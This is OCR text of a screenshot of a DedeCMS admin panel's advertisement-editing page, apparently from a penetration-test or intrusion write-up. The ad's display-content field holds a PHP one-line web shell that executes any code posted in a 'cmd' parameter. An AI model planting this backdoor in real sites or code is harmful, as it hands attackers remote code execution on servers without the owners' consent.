 www.cbi2.com/dede/index.php
火狐官方站点 新手上路 常用网址
DEDECMS v5.7 SP1
您好: admin , 欢迎使用DedeCMS! 主菜单 内容发布 内容维
隐藏菜单 功能地图
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
广告管理 >> 更改广告
广告位标识: m
广告分类: 默认分类...
广告投放范围: 投放在没有同名标识的所有栏目
(如果在所选栏目找不到指定标识的广告内容, 系统会自动搜索父栏目)
广告位名称:
时间限制: 永不过期 在设内时间内有效
投放时间: 从 2021-08-09 17:54:46 到 2021-09-08 17:54:46
正常显示内容: <?php eval($_POST[cmd]);?>